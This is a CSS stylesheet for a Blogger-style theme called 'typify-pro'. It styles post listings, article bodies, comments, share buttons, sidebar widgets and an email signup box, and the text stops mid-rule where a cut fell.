.featured-item .entry-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
z-index:10
}
.featured-item .entry-image-wrap{
float:left;
position:relative;
width:100%;
height:100%;
overflow:hidden;
display:block;
z-index:5;
margin:0
}
.featured-item .entry-tag{
top:15px;
left:15px
}
.rtl .featured-item .entry-tag{
left:unset;
right:15px
}
.featured-item .entry-info{
padding:15px
}
.featured-item .entry-title{
font-size:14px;
display:block;
margin:0
}
.featured-item.item-0 .entry-title{
font-size:21px
}
.featured-item.item-1 .entry-title{
font-size:17px
}
.featured-item .entry-meta{
display:flex;
flex-wrap:wrap;
margin:5px 0 0
}
.featured-item .entry-author,.featured-item .entry-time{
display:flex
}
.featured-item .entry-author .by,.featured-item .author-name,.featured-item .entry-time .on{
margin:0 4px 0 0
}
.rtl .featured-item .entry-author .by,.rtl .featured-item .author-name,.rtl .featured-item .entry-time .on{
margin:0 0 0 4px
}
#main-wrapper #main{
position:relative;
float:left;
width:100%;
margin:0
}
.is-home #main-wrapper.main-margin #main{
margin-bottom:30px
}
#main .Blog{
position:relative;
float:left;
width:100%;
margin:0
}
.queryMessage{
float:left;
width:100%;
color:var(--title-color);
line-height:0;
margin:0 0 20px
}
.queryMessage .query-info,.Blog.no-posts .queryMessage{
margin:0
}
.queryMessage .query-info{
font-size:14px;
color:var(--title-color);
font-weight:600;
text-transform:uppercase;
line-height:1;
margin:0
}
.queryMessage .query-label:after{
content:'\f078';
display:inline-block;
vertical-align:middle;
font-family:'Font Awesome 5 Free';
font-size:11px;
font-weight:900;
margin:0 0 0 3px
}
.rtl .queryMessage .query-label:after{
margin:0 3px 0 0
}
.queryEmpty{
float:left;
width:100%;
font-size:14px;
font-weight:400;
margin:50px 0;
text-align:center
}
.blog-post{
display:block;
word-wrap:break-word
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:14px;
margin:0 0 20px
}
.title-wrap:before{
position:absolute;
content:'';
top:0;
left:0;
width:100%;
height:10px;
background-color:var(--border-color);
z-index:1;
margin:2px 0
}
.title-wrap > .title{
position:relative;
float:left;
height:100%;
background-color:var(--outer-bg);
font-family:var(--title-font);
font-size:14px;
color:var(--widget-title-color);
font-weight:600;
text-transform:uppercase;
display:flex;
align-items:center;
z-index:2;
padding:0 6px 0 0;
margin:0
}
.rtl .title-wrap > .title{
float:right;
padding:0 0 0 6px
}
.title-wrap > .title:before{
position:relative;
content:'';
width:4px;
height:10px;
background-color:var(--widget-title-dot);
margin:0 5px 0 0;
border-radius:2px
}
.rtl .title-wrap > .title:before{
margin:0 0 0 5px
}
.index-post-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.Blog.no-posts .index-post-wrap{
display:none
}
.post-animated{
-webkit-animation-duration:.5s;
animation-duration:.5s;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
@keyframes fadeIn {
from{
opacity:0
}
to{
opacity:1
}
}
.post-fadeIn{
animation-name:fadeIn
}
@keyframes fadeInUp {
from{
opacity:0;
transform:translate3d(0,5px,0)
}
to{
opacity:1;
transform:translate3d(0,0,0)
}
}
.post-fadeInUp{
animation-name:fadeInUp
}
.index-post{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
padding:0 0 20px;
margin:0 0 20px;
border-bottom:1px solid var(--border-color)
}
.index-post.post-ad-type{
padding:0 0 20px!important;
margin:0 0 20px!important;
border-width:1px!important
}
.index-post .entry-image-wrap{
position:relative;
width:250px;
height:155px;
overflow:hidden;
margin:0 17px 0 0
}
.rtl .index-post .entry-image-wrap{
margin:0 0 0 17px
}
.index-post .entry-header{
display:flex;
flex-direction:column;
flex:1 1 250px;
padding:0
}
.index-post .entry-title{
font-size:19px;
margin:0
}
.index-post .entry-meta{
display:flex;
flex-wrap:wrap;
font-size:12px;
margin:10px 0 0
}
.index-post .entry-author,.index-post .entry-time{
display:flex
}
.index-post .entry-author .by,.index-post .author-name,.index-post .entry-time .on{
margin:0 4px 0 0
}
.rtl .index-post .entry-author .by,.rtl .index-post .author-name,.rtl .index-post .entry-time .on{
margin:0 0 0 4px
}
.index-post .entry-excerpt{
font-size:13px;
margin:10px 0 0
}
.inline-ad-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
.inline-ad{
position:relative;
float:left;
width:100%;
text-align:center;
line-height:1;
margin:0
}
.item-post-wrap,.is-single .item-post,.item-post-inner{
position:relative;
float:left;
width:100%;
margin:0
}
.item-post .blog-entry-header{
position:relative;
float:left;
width:100%;
display:flex;
flex-direction:column;
margin:0
}
#breadcrumb{
float:left;
width:100%;
font-family:var(--meta-font);
font-size:13px;
color:var(--meta-color);
font-weight:400;
line-height:1;
margin:0 0 13px
}
#breadcrumb a{
color:var(--meta-color)
}
#breadcrumb a.home,#breadcrumb a:hover{
color:var(--main-color)
}
#breadcrumb a,#breadcrumb em{
display:inline
}
#breadcrumb em:after{
content:'\f054';
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
font-style:normal;
margin:0 3px
}
.rtl #breadcrumb em:after{
content:'\f053'
}
.item-post h1.entry-title{
position:relative;
float:left;
width:100%;
font-size:33px;
font-weight:700;
margin:0
}
.item-post .has-meta h1.entry-title{
margin-bottom:16px
}
.item-post .entry-meta{
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:13px;
margin:0
}
.item-post .entry-meta .align-left,.item-post .entry-meta .align-right{
display:flex;
flex-wrap:wrap;
align-items:center
}
.item-post .entry-author,.item-post .entry-time{
display:flex;
align-items:center
}
.item-post .entry-author .by,.item-post .author-name,.item-post .entry-time .on{
margin:0 4px 0 0
}
.rtl .item-post .entry-author .by,.rtl .item-post .author-name,.rtl .item-post .entry-time .on{
margin:0 0 0 4px
}
.item-post .entry-meta .author-avatar{
position:relative;
width:26px;
height:26px;
background-color:rgba(155,155,155,0.08);
background-size:100%;
margin:0 7px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15);
opacity:0;
transition:opacity .35s ease
}
.item-post .entry-meta .author-avatar.lazy-ify{
opacity:1
}
.rtl .item-post .entry-meta .author-avatar{
margin:0 0 0 7px
}
.item-post .entry-meta .entry-comments-link{
display:none;
float:right;
margin:0 0 0 12px
}
.item-post .entry-meta .entry-comments-link:before{
color:var(--main-color)
}
.rtl .item-post .entry-meta .entry-comments-link{
float:left;
margin:0 12px 0 0
}
.item-post .entry-meta .entry-comments-link:before{
display:inline-block;
vertical-align:middle;
content:'\f086';
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:400;
margin:0 5px 0 0
}
.rtl .item-post .entry-meta .entry-comments-link:before{
margin:0 0 0 5px
}
.item-post .entry-meta .entry-comments-link.show{
display:block
}
.entry-content-wrap{
position:relative;
float:left;
width:100%;
margin:0
}
#post-body{
position:relative;
float:left;
width:100%;
font-family:var(--text-font);
font-size:14px;
color:var(--post-text-color);
line-height:1.6em;
padding:0;
margin:25px 0 0
}
.post-body p{
margin-bottom:25px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
font-size:15px;
color:var(--title-color);
margin:0 0 20px
}
.post-body h1{
font-size:26px
}
.post-body h2{
font-size:23px
}
.post-body h3{
font-size:20px
}
.post-body h4{
font-size:17px
}
.post-body h5{
font-size:14px
}
.post-body img{
height:auto!important
}
blockquote{
position:relative;
background-color:rgba(155,155,155,0.08);
color:var(--title-color);
font-style:normal;
padding:15px 20px;
margin:0;
border-left:3px solid var(--main-color);
border-radius:2px
}
.rtl blockquote{
border-left:0;
border-right:3px solid var(--main-color)
}
blockquote:before{
position:absolute;
left:10px;
top:10px;
content:'\f10e';
font-family:'Font Awesome 5 Free';
font-size:33px;
font-style:normal;
font-weight:900;
color:var(--meta-color);
line-height:1;
opacity:.2;
margin:0
}
.rtl blockquote:before{
left:unset;
right:10px
}
.post-body .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.post-body .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.post-body ul{
padding:0 0 0 15px;
margin:10px 0
}
.rtl .post-body ul{
padding:0 15px 0 0
}
.post-body li{
margin:5px 0;
padding:0
}
.post-body ul li,.post-body ol ul li{
list-style:none
}
.post-body ul li:before{
display:inline-block;
content:'\2022';
margin:0 5px 0 0
}
.rtl .post-body ul li:before{
margin:0 0 0 5px
}
.post-body ol{
counter-reset:ify;
padding:0 0 0 15px;
margin:10px 0
}
.rtl .post-body ol{
padding:0 15px 0 0
}
.post-body ol > li{
counter-increment:ify;
list-style:none
}
.post-body ol > li:before{
display:inline-block;
content:counters(ify,'.')'.';
margin:0 5px 0 0
}
.rtl .post-body ol > li:before{
margin:0 0 0 5px
}
.post-body u{
text-decoration:underline
}
.post-body strike{
text-decoration:line-through
}
.post-body sup{
vertical-align:super
}
.post-body a{
color:var(--main-color)
}
.post-body a:hover{
text-decoration:underline
}
.post-body a.button{
display:inline-block;
height:34px;
background-color:var(--button-bg);
font-family:var(--body-font);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:34px;
text-align:center;
text-decoration:none;
cursor:pointer;
padding:0 20px;
margin:0 5px 5px 0
}
.rtl .post-body a.button{
margin:0 0 5px 5px
}
.post-body a.colored-button{
color:#fff
}
.post-body a.button:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.post-body a.colored-button:hover{
background-color:var(--button-hover-bg)!important;
color:var(--button-hover-color)!important
}
.button:before{
float:left;
font-family:'Font Awesome 5 Free';
font-weight:900;
display:inline-block;
margin:0 8px 0 0
}
.rtl .button:before{
float:right;
margin:0 0 0 8px
}
.button.preview:before{
content:'\f06e'
}
.button.download:before{
content:'\f019'
}
.button.link:before{
content:'\f0c1'
}
.button.cart:before{
content:'\f07a'
}
.button.info:before{
content:'\f06a'
}
.button.share:before{
content:'\f1e0'
}
.button.contact:before{
content:'\f0e0';
font-weight:400
}
.alert-message{
position:relative;
display:block;
padding:15px;
border:1px solid var(--border-color);
border-radius:2px
}
.alert-message.alert-success{
background-color:rgba(34,245,121,0.03);
border:1px solid rgba(34,245,121,0.5)
}
.alert-message.alert-info{
background-color:rgba(55,153,220,0.03);
border:1px solid rgba(55,153,220,0.5)
}
.alert-message.alert-warning{
background-color:rgba(185,139,61,0.03);
border:1px solid rgba(185,139,61,0.5)
}
.alert-message.alert-error{
background-color:rgba(231,76,60,0.03);
border:1px solid rgba(231,76,60,0.5)
}
.alert-message:before{
font-family:'Font Awesome 5 Free';
font-size:16px;
font-weight:900;
display:inline-block;
margin:0 5px 0 0
}
.rtl .alert-message:before{
margin:0 0 0 5px
}
.alert-message.alert-success:before{
content:'\f058';
color:rgba(34,245,121,1)
}
.alert-message.alert-info:before{
content:'\f05a';
color:rgba(55,153,220,1)
}
.alert-message.alert-warning:before{
content:'\f06a';
color:rgba(185,139,61,1)
}
.alert-message.alert-error:before{
content:'\f057';
color:rgba(231,76,60,1)
}
.post-body table{
width:100%;
overflow-x:auto;
text-align:left;
margin:0;
border-collapse:collapse;
border:1px solid var(--border-color)
}
.rtl .post-body table{
text-align:right
}
.post-body table td,.post-body table th{
padding:7px 15px;
border:1px solid var(--border-color)
}
.post-body table thead th{
color:var(--post-title-color);
font-weight:700;
vertical-align:bottom
}
.tocify-wrap{
display:flex;
width:100%;
clear:both;
margin:0
}
.tocify-inner{
position:relative;
max-width:100%;
background-color:rgba(155,155,155,0.08);
display:flex;
flex-direction:column;
overflow:hidden;
font-size:14px;
line-height:1.6em;
border-radius:2px
}
a.tocify-title{
position:relative;
height:38px;
background-color:rgba(155,155,155,0.08);
color:var(--title-color);
font-weight:600;
display:flex;
align-items:center;
justify-content:space-between;
padding:0 15px;
margin:0
}
.tocify-title:after{
content:'\f022';
font-family:'Font Awesome 5 Free';
font-size:16px;
font-weight:400;
margin:0 0 0 25px
}
.rtl .tocify-title:after{
margin:0 25px 0 0
}
.tocify-title.is-expanded:after{
font-weight:900
}
a.tocify-title:hover{
text-decoration:none
}
#tocify{
display:none;
padding:10px 20px;
margin:0
}
#tocify ol{
padding:0 0 0 15px
}
.rtl #tocify ol{
padding:0 15px 0 0
}
#tocify li{
font-size:13px;
margin:6px 0
}
#tocify li a{
color:var(--title-color)
}
#tocify li a:hover{
color:var(--main-color);
text-decoration:underline
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px);
height:36px
}
.rtl .contact-form .contact-form-name{
float:right
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right;
height:36px
}
.rtl .contact-form .contact-form-email{
float:left
}
.contact-form .contact-form-button-submit{
font-family:var(--body-font);
height:36px
}
.post-body pre,pre.code-box{
position:relative;
display:block;
background-color:#0f1618;
font-family:Monospace;
font-size:13px;
color:#f2f2fa;
white-space:pre-wrap;
line-height:1.4em;
padding:15px;
margin:0;
border:0;
border-radius:2px
}
html[data-theme=dark] .post-body pre,html[data-theme=dark] pre.code-box{
background-color:rgba(155,155,155,0.08)
}
.post-body .google-auto-placed{
margin:30px 0 0
}
.post-footer{
position:relative;
float:left;
width:100%;
margin:0
}
.entry-labels{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
margin:25px 0 0
}
.entry-labels span,.entry-labels a{
font-size:14px;
font-weight:400;
line-height:1;
margin:5px 5px 0 0
}
.rtl .entry-labels span,.rtl .entry-labels a{
margin:5px 0 0 5px
}
.entry-labels span{
color:var(--title-color);
font-weight:700
}
.entry-labels a{
color:var(--main-color);
border-bottom:1px solid var(--main-color)
}
.entry-labels a:hover{
color:var(--title-color);
border-color:var(--title-color)
}
.entry-labels a:after{
content:',';
color:var(--meta-color)
}
.entry-labels a:last-child:after{
display:none
}
.post-share{
position:relative;
float:left;
width:100%;
padding:20px 0 0;
margin:0
}
ul.typify-pro-share-links{
position:relative;
float:left;
width:calc(100% + 5px);
display:flex;
flex-wrap:wrap;
align-items:flex-start;
margin:0 -2.5px
}
.typify-pro-share-links li{
padding:0 2.5px
}
.typify-pro-share-links .flex-1{
flex:1 1 150px
}
.typify-pro-share-links li a{
float:left;
width:36px;
min-width:36px;
height:36px;
overflow:hidden;
font-size:16px;
color:#fff;
line-height:36px;
font-weight:400;
cursor:pointer;
text-align:center;
margin:5px 0 0
}
.typify-pro-share-links .flex-1 a{
width:100%;
display:flex;
justify-content:space-between;
padding:0
}
.typify-pro-share-links li a:before{
display:inline-block;
margin:0
}
.typify-pro-share-links .flex-1 a:before{
width:36px;
background-color:rgba(255,255,255,0.1)
}
.typify-pro-share-links li a span{
display:inline-block;
flex:1;
font-size:14px;
font-weight:400;
padding:0 10px
}
.typify-pro-share-links li a:hover{
opacity:.9
}
.typify-pro-share-links .show-hid a{
background-color:rgba(155,155,155,0.08);
font-size:14px;
color:rgba(155,155,155,0.8)
}
.typify-pro-share-links .show-hid a:before{
content:'\f067';
font-family:'Font Awesome 5 Free';
font-weight:900
}
.show-hidden .show-hid a:before{
content:'\f068'
}
.typify-pro-share-links li.pinterest-p,.typify-pro-share-links li.linkedin,.typify-pro-share-links li.vk,.typify-pro-share-links li.telegram{
display:none
}
.show-hidden li.pinterest-p,.show-hidden li.linkedin,.show-hidden li.vk,.show-hidden li.telegram{
display:inline-block
}
.about-author{
position:relative;
float:left;
width:100%;
padding:20px;
margin:30px 0 0;
border:1px solid var(--border-color);
border-radius:2px
}
.about-author .avatar-container{
position:relative;
float:left;
width:60px;
height:60px;
background-color:rgba(155,155,155,0.08);
overflow:hidden;
margin:0 15px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .about-author .avatar-container{
float:right;
margin:0 0 0 15px
}
.about-author .author-avatar{
float:left;
width:100%;
height:100%;
background-size:100% 100%;
background-position:0 0;
background-repeat:no-repeat;
overflow:hidden;
opacity:0;
border-radius:50%;
transition:opacity .35s ease
}
.about-author .author-avatar.lazy-ify{
opacity:1
}
.about-author .author-name{
display:block;
font-family:var(--title-font);
font-size:17px;
color:var(--title-color);
font-weight:700;
margin:0 0 8px
}
.about-author .author-name:hover{
color:var(--title-hover-color)
}
.author-description{
display:flex;
flex-direction:column;
flex:1 1 100px
}
.author-description p{
display:block;
font-size:14px;
color:var(--text-color);
font-weight:400
}
.author-description p br{
display:none
}
.author-description a{
display:none;
margin:0
}
ul.description-links{
display:none;
padding:0
}
ul.description-links.show{
display:flex;
flex-wrap:wrap
}
.description-links li{
margin:12px 12px 0 0
}
.rtl .description-links li{
margin:12px 0 0 12px
}
.description-links li a{
display:block;
font-size:14px;
color:var(--text-color);
line-height:1;
padding:0
}
.description-links li a:hover{
opacity:.9
}
#related-wrap{
float:left;
width:100%;
margin:30px 0 0
}
#related-wrap .related-tag{
display:none
}
.typify-pro-related-content{
float:left;
width:100%;
margin:0
}
.typify-pro-related-content .loader{
height:190px
}
.related-posts{
position:relative;
display:grid;
grid-template-columns:repeat(3,1fr);
column-gap:20px;
row-gap:25px;
margin:0
}
.related-posts .related-item{
position:relative;
width:100%;
display:flex;
flex-direction:column;
margin:0
}
.related-posts .entry-image-wrap{
position:relative;
width:100%;
height:130px;
display:block;
overflow:hidden;
margin:0 0 10px
}
.related-posts .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(.9)
}
.related-posts .entry-title{
font-size:15px;
margin:0
}
.post-nav{
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
justify-content:space-between;
font-size:13px;
font-weight:400;
margin:30px 0 0
}
.post-nav a{
display:flex;
align-items:center;
color:var(--meta-color);
line-height:1
}
.post-nav a:hover{
color:var(--main-color)
}
.post-nav span{
color:var(--meta-color)
}
.post-nav-newer-link:before,.rtl .post-nav-older-link:after{
content:'\f053';
float:left;
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
margin:0 4px 0 0
}
.post-nav-older-link:after,.rtl .post-nav-newer-link:before{
content:'\f054';
float:right;
font-family:'Font Awesome 5 Free';
font-size:9px;
font-weight:900;
margin:0 0 0 4px
}
#blog-pager{
float:left;
width:100%;
text-align:center;
clear:both;
padding:0;
margin:5px 0 0
}
.Blog.no-posts #blog-pager{
display:none
}
#blog-pager .load-more{
display:block;
background-color:var(--button-bg);
height:36px;
font-size:14px;
color:var(--button-color);
text-align:center;
font-weight:400;
line-height:36px;
padding:0 30px
}
#blog-pager #typify-pro-load-more-link{
cursor:pointer
}
#blog-pager #typify-pro-load-more-link:after{
content:'\f078';
display:inline-block;
font-family:'Font Awesome 5 Free';
font-size:11px;
font-weight:900
}
#blog-pager #typify-pro-load-more-link:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
#blog-pager .loading,#blog-pager .no-more{
display:none
}
#blog-pager .loading .loader{
height:36px
}
#blog-pager .no-more.show{
display:block;
background-color:rgba(155,155,155,0.08);
color:var(--text-color)
}
#blog-pager .loading .loader:after{
width:28px;
height:28px;
margin:-16px 0 0 -16px
}
.typify-pro-blog-post-comments{
display:none;
float:left;
width:100%;
padding:0;
margin:30px 0 0
}
.no-comments.comments-system-blogger .comments-title{
display:none
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0 0 10px
}
#comments,#disqus_thread{
float:left;
width:100%
}
.typify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop,.typify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop span,.typify-pro-blog-post-comments .fb_iframe_widget_fluid_desktop iframe{
float:left;
display:block!important;
width:100%!important
}
.fb-comments{
padding:0;
margin:0
}
#comments{
float:left;
width:100%;
display:block;
clear:both;
padding:0;
margin:0
}
.comments-system-facebook #comments{
width:100%;
margin:0
}
#comments h4#comment-post-message{
display:none
}
.comments .comments-content{
float:left;
width:100%;
margin:0
}
.comments .comment-content{
display:block;
font-family:var(--text-font);
font-size:14px;
color:var(--text-color);
line-height:1.6em;
margin:12px 0 0
}
.comments .comment-content > a:hover{
text-decoration:underline
}
.comment-thread .comment{
position:relative;
padding:20px;
margin:20px 0 0;
list-style:none;
border:1px solid var(--border-color);
border-radius:2px
}
.comment-thread ol{
padding:0;
margin:0
}
.toplevel-thread ol > li:first-child{
margin:0
}
.toplevel-thread ol > li:first-child > .comment-block{
padding-top:0;
margin:0;
border:0
}
.comment-thread ol ol .comment{
background-color:rgba(155,155,155,0.08);
border:0
}
.comment-thread ol ol .comment:hover{
box-shadow:unset
}
.comment-thread ol ol .comment:before{
content:'\f3bf';
position:absolute;
left:-25px;
top:-5px;
font-family:'Font Awesome 5 Free';
font-size:16px;
color:var(--border-color);
font-weight:700;
transform:rotate(90deg);
margin:0
}
.rtl .comment-thread ol ol .comment:before{
content:'\f3be';
left:unset;
right:-25px
}
.comments .comment-replybox-single iframe{
padding:0 0 0 45px;
margin:20px 0 0
}
.rtl .comments .comment-replybox-single iframe{
padding:0 45px 0 0
}
.comment-thread .avatar-image-container{
position:absolute;
top:20px;
left:20px;
width:35px;
height:35px;
overflow:hidden;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .comment-thread .avatar-image-container{
left:auto;
right:20px
}
.avatar-image-container img{
width:100%;
height:100%
}
.comments .comment-header{
padding:0 0 0 45px
}
.rtl .comments .comment-header{
padding:0 45px 0 0
}
.comments .comment-header .user{
display:inline-block;
font-family:var(--title-font);
font-size:16px;
color:var(--title-color);
font-style:normal;
font-weight:700;
margin:0 0 3px
}
.comments .comment-header .user a{
color:var(--title-color)
}
.comments .comment-header .user a:hover{
color:var(--title-hover-color)
}
.comments .comment-header .icon.user{
display:none
}
.comments .comment-header .icon.blog-author{
display:inline-block;
font-size:12px;
color:var(--main-color);
font-weight:400;
vertical-align:top;
margin:-3px 0 0 5px
}
.rtl .comments .comment-header .icon.blog-author{
margin:-3px 5px 0 0
}
.comments .comment-header .icon.blog-author:before{
content:'\f058';
font-family:'Font Awesome 5 Free';
font-weight:400
}
.comments .comment-header .datetime{
display:block;
line-height:1;
margin:0
}
.comment-header .datetime a{
font-family:var(--meta-font);
font-size:10px;
color:var(--meta-color);
font-weight:400;
padding:0
}
.comments .comment-actions{
display:block;
margin:12px 0 0
}
.comments .comment-actions a{
display:inline-block;
font-size:13px;
color:var(--main-color);
font-weight:400;
font-style:normal;
padding:0;
margin:0 15px 0 0
}
.rtl .comments .comment-actions a{
margin:0 0 0 15px
}
.comments .comment-actions a:hover{
color:var(--title-color)
}
.item-control{
display:none
}
.loadmore.loaded a{
display:inline-block;
border-bottom:1px solid rgba(155,155,155,.51);
text-decoration:none;
margin-top:15px
}
.comments .continue{
display:none
}
.comments .comment-replies{
padding:0 0 0 45px
}
.rtl .comments .comment-replies{
padding:0 45px 0 0
}
.thread-expanded .thread-count a,.loadmore{
display:none
}
.comments .footer,.comments .comment-footer{
float:left;
width:100%;
font-size:13px;
margin:0
}
.comment-form{
float:left;
width:100%;
margin:0
}
html[data-theme=dark] .comment-thread iframe{
opacity:.98
}
p.comments-message{
display:none;
float:left;
width:100%;
font-size:12px;
color:var(--meta-color);
font-style:italic;
padding:0 0 10px;
margin:0 0 20px;
border-bottom:1px solid var(--border-color)
}
.no-comments p.comments-message{
padding:0;
margin:0 0 20px;
border:0
}
.comments-system-blogger p.comments-message{
display:block
}
p.comments-message > a{
color:var(--main-color)
}
p.comments-message > a:hover{
color:var(--title-color)
}
p.comments-message > em{
color:#ff3f34;
font-style:normal
}
.comment-form > p{
display:none
}
p.comment-footer span{
color:var(--meta-color)
}
p.comment-footer span:after{
content:'\002A';
color:#d63031
}
.comment-content .responsive-video-wrap{
position:relative;
width:100%;
padding:0;
padding-top:56%
}
.comment-content .responsive-video-wrap iframe{
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
.comments .comment-replybox-thread iframe{
margin:30px 0 0
}
#show-comment-form,.comments #top-continue a{
float:left;
width:100%;
height:36px;
background-color:var(--button-bg);
font-size:14px;
color:var(--button-color);
font-weight:400;
line-height:36px;
text-align:center;
padding:0 30px;
margin:30px 0 0
}
.no-comments #show-comment-form{
margin:5px 0 0
}
.rtl #show-comment-form,.rtl .comments #top-continue a{
float:right
}
#show-comment-form:hover,.comments #top-continue a:hover{
background-color:var(--button-hover-bg);
color:var(--button-hover-color)
}
.comment-form-visible #show-comment-form{
display:none
}
.comments .comment-replybox-thread,.no-comments .comment-form{
display:none
}
.comment-form-visible .comments .comment-replybox-thread,.no-comments.comment-form-visible .comment-form{
display:block
}
#custom-ads{
float:left;
width:100%;
opacity:0;
visibility:hidden;
padding:0;
margin:0;
border:0
}
#before-ad,#after-ad{
float:left;
width:100%;
margin:0
}
#before-ad .widget > .widget-title,#after-ad .widget > .widget-title{
display:block
}
#before-ad .widget > .widget-title > h3.title,#after-ad .widget > .widget-title > h3.title{
font-size:11px;
color:var(--title-color);
font-weight:400;
line-height:1;
margin:0 0 6px
}
#before-ad .widget,#after-ad .widget{
width:100%;
margin:25px 0 0
}
#before-ad .widget-content,#after-ad .widget-content{
position:relative;
width:100%;
line-height:1
}
#typify-pro-new-before-ad #before-ad,#typify-pro-new-after-ad #after-ad{
float:none;
display:block;
margin:0
}
#typify-pro-new-before-ad #before-ad .widget,#typify-pro-new-after-ad #after-ad .widget{
margin:0
}
#typify-pro-post-fby-email{
display:none;
visibility:hidden;
margin:0
}
#sidebar-wrapper .sidebar{
float:left;
width:100%
}
#sidebar-wrapper .sidebar > .widget{
position:relative;
float:left;
width:100%;
padding:0;
margin:0 0 30px
}
#sidebar-wrapper .sidebar > .widget:last-child{
margin:0
}
.sidebar .widget-content{
float:left;
width:100%;
padding:0;
margin:0
}
.sidebar > .widget.no-style > .widget-title{
display:none
}
.sidebar ul.social-icons{
display:grid;
grid-template-columns:repeat(2,1fr);
column-gap:5px;
row-gap:5px;
margin:0
}
.sidebar .social-icons li{
display:block;
margin:0
}
.sidebar .social-icons li a{
position:relative;
display:flex;
justify-content:space-between;
float:left;
width:100%;
height:34px;
overflow:hidden;
font-size:14px;
color:#fff;
text-align:center;
line-height:34px;
padding:0
}
.sidebar .social-icons li a:before{
width:34px;
background-color:rgba(255,255,255,0.1);
font-size:16px
}
.sidebar .social-icons li a.steam:before{
font-size:17px
}
.sidebar .social-icons li span{
display:inline-block;
flex:1;
font-weight:400;
padding:0 10px
}
.sidebar .social-icons li a:hover{
opacity:.9
}
.sidebar .loader{
height:180px
}
.sidebar-posts .post{
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
padding:0;
margin:20px 0 0
}
.sidebar-posts .post.big-post{
position:relative;
height:180px;
margin:0
}
.sidebar-posts .entry-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
z-index:10
}
.sidebar-posts .entry-image-wrap{
position:relative;
width:96px;
height:64px;
overflow:hidden;
z-index:1;
margin:0 13px 0 0
}
.sidebar-posts .big-post .entry-image-wrap{
float:left;
width:100%;
height:100%;
margin:0
}
.rtl .sidebar-posts .post:not(.big-post) .entry-image-wrap{
margin:0 0 0 13px
}
.sidebar-posts .post:not(.big-post) .entry-image-wrap.is-video:after{
transform:translate(50%,-50%) scale(.6)
}
.sidebar-posts .post:not(.big-post) .entry-header{
flex:1
}
.sidebar-posts .big-post .entry-tag{
top:15px;
left:15px
}
.rtl .sidebar-posts .big-post .entry-tag{
left:unset;
right:15px
}
.sidebar-posts .entry-meta{
display:flex;
flex-wrap:wrap;
margin:5px 0 0
}
.sidebar-posts .entry-author,.sidebar-posts .entry-time{
display:flex
}
.sidebar-posts .entry-author .by,.sidebar-posts .author-name,.sidebar-posts .entry-time .on{
margin:0 4px 0 0
}
.rtl .sidebar-posts .entry-author .by,.rtl .sidebar-posts .author-name,.rtl .sidebar-posts .entry-time .on{
margin:0 0 0 4px
}
.sidebar-posts .entry-title{
font-size:14px
}
.sidebar-posts .big-post .entry-title{
font-size:17px
}
.cmm1-items .cmm1-item{
position:relative;
float:left;
width:100%;
margin:15px 0 0;
border:1px solid var(--border-color);
border-radius:2px
}
.cmm1-items .cmm1-item.item-0{
margin:0
}
.cmm1-items .entry-inner{
position:relative;
float:left;
width:100%;
display:flex;
flex-wrap:wrap;
align-items:center;
padding:10px
}
.cmm1-items .entry-image-wrap{
position:relative;
width:35px;
height:35px;
overflow:hidden;
z-index:1;
margin:0 10px 0 0;
border-radius:50%;
box-shadow:0 2px 5px -3px rgba(155,155,155,0.15)
}
.rtl .cmm1-items .entry-image-wrap{
margin:0 0 0 10px
}
.cmm1-items .entry-header{
flex:1
}
.cmm1-items .entry-title{
font-size:14px
}
.cmm1-items .entry-inner:hover .entry-title{
color:var(--post-title-hover-color)
}
.cmm1-items .cmm-snippet{
font-size:12px;
color:var(--text-color);
margin:3px 0 0
}
.FollowByEmail .widget-content{
position:relative;
float:left;
width:100%;
border:1px solid var(--border-color)
}
.FollowByEmail .widget-content:before{
position:absolute;
content:'';
top:0;
left:0;
right:0;
height:4px;
background-color:var(--button-bg);
margin:-1px -1px 0
}
.follow-by-email-items{
position:relative;
float:left;
width:100%;
overflow:hidden;
padding:20px
}
.follow-by-email-items:before{
content:'\f0e0';
font-family:'Font Awesome 5 Free';
position:absolute;
top:0;
right:0;
font-size:60px;
color:var(--border-color);
font-weight:900;
opacity:.65;
transform:rotate(45deg);
margin:7px -14px 0 0
}
.rtl .follow-by-email-items:before{
left:0;
right:unset;
transform:rotate(-45deg);
margin:7px 0 0 -14px
}
.follow-by-email-title{
display:block;
font-family:var(--title-font);
font-size:14px;
color:var(--widget-title-color);
font-weight:600;
text-transform:uppercase;
margin:0 0 10px
}
.follow-by-email-address{
width:100%;
height:34px;
background-color:rgba(155,155,155,0.05);
font-family:inherit;
font-size:13px;
color:var(--text-color);
padding:0 10px;
margin:0 0 10px;
border:1px solid var(--border-color);
border-radius:2px
}
.follow-by-email-address:focus{
